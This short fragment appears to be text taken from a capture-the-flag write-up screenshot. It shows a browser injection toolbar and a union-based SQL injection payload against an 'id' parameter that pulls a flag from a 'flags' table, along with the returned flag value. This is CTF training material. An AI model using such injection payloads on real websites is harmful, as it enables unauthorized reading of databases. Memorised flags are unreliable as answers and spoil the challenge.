 Load URL
/?id=1 union select 1,flag,3,4,5,6 from flags--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
zhangsan China Zeijing
flag{6ba3245d-695f-4105-ae7b-de4ce7c35fdd} 4
字节脉搏实验室